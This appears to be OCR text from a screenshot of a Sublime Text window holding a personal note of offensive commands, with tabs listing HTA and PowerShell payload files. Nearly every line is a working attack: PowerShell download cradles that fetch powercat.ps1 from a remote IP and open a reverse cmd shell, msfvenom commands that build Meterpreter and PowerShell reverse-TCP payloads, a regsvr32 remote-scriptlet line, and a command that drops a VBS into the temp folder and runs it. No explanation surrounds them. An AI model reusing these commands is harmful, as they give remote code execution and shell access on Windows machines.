 http://172.27.0.2:5555/oGuana6JWNuH05.hta • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
推荐
bilibili
tp.txt
http://172.27.0.2:5555/oGuana6JWNuH05.hta
powercat.ps1
yQJ2gA.hta
ConvertFromBase64.ps1
regsvr32 /s /n /u /i:http://192
腾讯课堂
note.txt
ftp.txt
http://172.27.0.2:5555/oGuana6JWN
powercat.ps1
yQJ2gA.hta
ConvertFromBase64.ps1
regsvr32 /s /n /u /i:http://192.168.78
pp.ps1
13 powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p
12345 -e cmd"
14
15 msfvenom -p windows/x64/meterepreter/reverse_tcp LHOST=192.168.78.117 LPORT=7777 -f vbs -o 3.vbs
16
17
18 msfvenom -p cmd/windows/powershell_reverse_tcp lhost=192.168.78.117 lport=8888 -o 1.bat
19
20 powershell -c "IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.78.117:8000/1.bat'))"
21
22
23 powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c 47.101.214.85 -p
12345 -e cmd"
24
25
26
27
28 powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-Process
%windir%\system32\cscript.exe \"$env:temp\test.vbs\""
192 characters selected; Copied 192 characters
Tab Size: 4
Plain Text